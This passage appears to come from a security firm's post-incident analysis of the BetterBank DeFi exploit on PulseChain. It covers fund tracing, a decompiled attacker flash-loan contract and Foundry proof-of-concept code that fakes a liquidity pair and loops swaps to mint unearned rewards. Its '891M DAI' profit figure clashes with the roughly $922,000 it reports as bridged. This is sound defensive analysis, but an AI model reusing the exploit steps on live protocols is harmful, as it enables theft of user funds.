require(dailyBonusLimit[user] < MAX_DAILY_BONUS, "Daily limit exceeded");

// Update rate limiting

lastBonusClaim[user] = block.timestamp;

dailyBonusLimit[user] += calculatedBonus;

// ... rest of function

}













On-chain forensics and fund tracing

The on-chain trail left by the attacker provides a clear forensic record of the exploit. After draining the assets on PulseChain, the attacker swapped the stolen DAI, PLSX, and WPLS for more liquid, cross-chain assets. The perpetrator then bridged approximately $922,000 worth of ETH from the PulseChain network to the Ethereum mainnet. This was done using a secondary attacker address beginning with 0xf3BA…, which was likely created to hinder exposure of the primary exploitation address. The final step in the money laundering process was the use of a crypto mixer, such as Tornado Cash, to obscure the origin of the funds and make them untraceable.

Tracing the flow of these funds was challenging because many public-facing block explorers for the PulseChain network were either inaccessible or lacked comprehensive data at the time of the incident. This highlights the practical difficulties associated with on-chain forensics, where the lack of a reliable, up-to-date block explorer can greatly hinder analysis. In these scenarios, it becomes critical to use open-source explorers like Blockscout, which are more resilient and transparent.

The following table provides a clear reference for the key on-chain entities involved in the attack:

| On-Chain Entity | Address | Description |

| Primary Attacker EOA | 0x48c9f537f3f1a2c95c46891332E05dA0D268869B | The main externally owned account used to initiate the attack. |

| Secondary Attacker EOA | 0xf3BA0D57129Efd8111E14e78c674c7c10254acAE | The address used to bridge assets to the Ethereum network. |

| Attacker Helper Contracts | 0x792CDc4adcF6b33880865a200319ecbc496e98f8, etc. | A list of contracts deployed by the attacker to facilitate the exploit. |

| PulseXRouter02 | 0x165C3410fC91EF562C50559f7d2289fEbed552d9 | The PulseX decentralized exchange router contract used in the exploit. |

































We managed to get hold of the attacker’s helper contracts to deepen our investigation. Through comprehensive bytecode analysis and contract decompilation, we determined that the attack architecture was multilayered. The attack utilized a factory contract pattern (0x792CDc4adcF6b33880865a200319ecbc496e98f8) that contained 18,219 bytes of embedded bytecode that were dynamically deployed during execution. The embedded contract revealed three critical functions: two simple functions (0x51cff8d9 and 0x529d699e) for initialization and cleanup, and a highly complex flash loan callback function (0x920f5c84) with the signature executeOperation(address[],uint256[],uint256[],address,bytes), which matches standard DeFi flash loan protocols like Aave and dYdX. Analysis of the decompiled code revealed that the executeOperation function implements sophisticated parameter parsing for flash loan callbacks, dynamic contract deployment capabilities, and complex external contract interactions with the PulseX Router (0x165c3410fc91ef562c50559f7d2289febed552d9).

contract BetterBankExploitContract {

function main() external {

// Initialize memory

assembly {

mstore(0x40, 0x80)

}

// Revert if ETH is sent

if (msg.value > 0) {

revert();

}

// Check minimum calldata length

if (msg.data.length < 4) {

revert();

}

// Extract function selector

uint256 selector = uint256(msg.data[0:4]) >> 224;

// Dispatch to appropriate function

if (selector == 0x51cff8d9) {

// Function: withdraw(address)

withdraw();

} else if (selector == 0x529d699e) {

// Function: likely exploit execution

executeExploit();

} else if (selector == 0x920f5c84) {

// Function: executeOperation(address[],uint256[],uint256[],address,bytes)

// This is a flash loan callback function!

executeOperation();

} else {

revert();

}

}

// Function 0x51cff8d9 - Withdraw function

function withdraw() internal {

// Implementation would be in the bytecode

// Likely withdraws profits to attacker address

}

// Function 0x529d699e - Main exploit function

function executeExploit() internal {

// Implementation would be in the bytecode

// Contains the actual BetterBank exploit logic

}

// Function 0x920f5c84 - Flash loan callback

function executeOperation(

address[] calldata assets,

uint256[] calldata amounts,

uint256[] calldata premiums,

address initiator,

bytes calldata params

) internal {

// This is the flash loan callback function

// Contains the exploit logic that runs during flash loan

}

}

The attack exploited three critical vulnerabilities in BetterBank’s protocol: unvalidated reward minting in the logBuy function that failed to verify legitimate trading pairs; a tax bypass mechanism in the _transfer function that only applied the 50% sell tax to addresses marked as market pairs; and oracle manipulation through fake trading volume. The attacker requested flash loans of 50M DAI and 7.14B PLP tokens, drained real DAI-PDAIF pools, and created fake PDAIF pools with minimal liquidity. They performed approximately 20 iterations of fake trading to trigger massive ESTEEM reward minting, converting the rewards into additional PDAIF tokens, before re-adding liquidity with intentional imbalances and extracting profits of approximately 891M DAI through arbitrage.

PoC snippets



To illustrate the vulnerabilities that made such an attack possible, we examined code snippets from Zokyo researchers.

First, a fake liquidity pool pair is created with FAVOR and a fake token is generated by the attacker. By extension, the liquidity pool pairs with this token were also unsubstantiated.

function _createFakeLPPair() internal {

console.log("--- Step 1: Creating Fake LP Pair ---");

vm.startPrank(attacker);

// Create the pair

fakePair = factory.createPair(address(favorToken), address(fakeToken));

console.log("Fake pair created at:", fakePair);

// Add initial liquidity to make it "legitimate"

uint256 favorAmount = 1000 * 1e18;

uint256 fakeAmount = 1000000 * 1e18;

// Transfer FAVOR to attacker

vm.stopPrank();

vm.prank(admin);

favorToken.transfer(attacker, favorAmount);

vm.startPrank(attacker);

// Approve router

favorToken.approve(address(router), favorAmount);

fakeToken.approve(address(router), fakeAmount);

// Add liquidity

router.addLiquidity(

address(favorToken),

address(fakeToken),

favorAmount,

fakeAmount,

0,

0,

attacker,

block.timestamp + 300

);

console.log("Liquidity added to fake pair");

console.log("FAVOR in pair:", favorToken.balanceOf(fakePair));

console.log("FAKE in pair:", fakeToken.balanceOf(fakePair));

vm.stopPrank();

}

Next, the fake LP pair is approved in the allowedDirectPair mapping, allowing it to pass the system check and perform the bulk swap transactions.

function _approveFakePair() internal {

console.log("--- Step 2: Approving Fake Pair ---");

vm.prank(admin);

routerWrapper.setAllowedDirectPair(address(fakeToken), address(favorToken), true);

console.log("Fake pair approved in allowedDirectPair mapping");

}These steps enable exploit execution, completing FAVOR swaps and collecting ESTEEM bonuses.

function _executeExploit() internal {

console.log("--- Step 3: Executing Exploit ---");

vm.startPrank(attacker);

uint256 exploitAmount = 100 * 1e18; // 100 FAVOR per swap

uint256 iterations = 10; // 10 swaps

console.log("Performing %d exploit swaps of %d FAVOR each", iterations, exploitAmount / 1e18);

for (uint i = 0; i < iterations; i++) {

_performExploitSwap(exploitAmount);

console.log("Swap %d completed", i + 1);

}

// Claim accumulated bonuses

console.log("Claiming accumulated ESTEEM bonuses...");

favorToken.claimBonus();

vm.stopPrank();

}We also performed a single swap in a local environment to demonstrate the design flaw that allowed the attackers to perform transactions over and over again.

function _performExploitSwap(uint256 amount) internal {

// Create swap path: FAVOR -> FAKE -> FAVOR

address[] memory path = new address[](2);

path[0] = address(favorToken);

path[1] = address(fakeToken);

// Approve router

favorToken.approve(address(router), amount);

// Perform swap - this triggers logBuy() and mints ESTEEM

router.swapExactTokensForTokensSupportingFeeOnTransferTokens(

amount,

0, // Accept any amount out

path,

attacker,

block.timestamp + 300

);

}Finally, several checks are performed to verify the exploit’s success.

function _verifyExploitSuccess() internal {

uint256 finalFavorBalance = favorToken.balanceOf(attacker);

uint256 finalEsteemBalance = esteemToken.balanceOf(attacker);

uint256 esteemMinted = esteemToken.totalSupply() - initialEsteemBalance;

console.log("Attacker's final FAVOR balance:", finalFavorBalance / 1e18);

console.log("Attacker's final ESTEEM balance:", finalEsteemBalance / 1e18);

console.log("Total ESTEEM minted during exploit:", esteemMinted / 1e18);

// Verify the attack was successful

assertGt(finalEsteemBalance, 0, "Attacker should have ESTEEM tokens");

assertGt(esteemMinted, 0, "ESTEEM tokens should have been minted");

console.log("EXPLOIT SUCCESSFUL!");

console.log("Attacker gained ESTEEM tokens without legitimate trading activity");

}

Conclusion

The BetterBank exploit was a multifaceted attack that combined technical precision with detailed knowledge of the protocol’s design flaws. The root cause was a lack of validation in the reward-minting logic, which enabled an attacker to generate unlimited value from a counterfeit liquidity pool. This technical failure was compounded by an organizational breakdown whereby a critical vulnerability explicitly identified in a security audit was downgraded in severity and left unpatched.

The incident serves as a powerful case study for developers, auditors, and investors. It demonstrates that ensuring the security of a decentralized protocol is a shared, ongoing responsibility. The vulnerability was not merely a coding error, but rather a design flaw that created an exploitable surface. The confusion and crisis communications that followed the exploit are a stark reminder of the consequences when communication breaks down between security professionals and protocol teams. While the return of a portion of the funds is a positive outcome, it does not overshadow the core lesson: in the world of decentralized finance, every line of code matters, every audit finding must be taken seriously, and every protocol must adopt a proactive, multilayered defense posture to safeguard against the persistent and evolving threats of the digital frontier.